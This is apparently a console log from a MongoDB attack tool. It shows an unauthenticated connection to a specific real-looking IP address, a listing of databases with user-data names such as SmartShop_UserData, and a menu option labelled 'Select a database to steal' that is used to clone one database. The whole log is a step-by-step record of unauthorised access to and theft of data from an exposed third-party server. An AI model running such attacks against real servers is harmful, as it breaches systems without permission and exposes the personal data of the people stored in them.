 Checking to see if crendentials are need
49.212.186.80
27017
Successful access with no credentials!
1-Get Server Version and Platform
2-Enumerate Databases/Collections/Users
3-Clone a Database
4-Return to Main Menu
Select an attack: 2
List of databases:
MultiCopyService_UserData
SmartNFC_UserData
SmartShop_UserData
KioskPointMng2_UserData
admin
db
local
1-Get Server Version and Platform
2-Enumerate Databases/Collections/Users
3-Clone a Database
4-Return to Main Menu
Select an attack: 3
(1)MultiCopyService_UserData
(2)SmartNFC_UserData
(3)SmartShop_UserData
(4)KioskPointMng2_UserData
(5)admin
(6)db
(7)dbItem
(8)local
Select a database to steal:6
Does this Database require credentials.(y/n)?n
Database cloned. Copy another (y/n)?
盾山实验室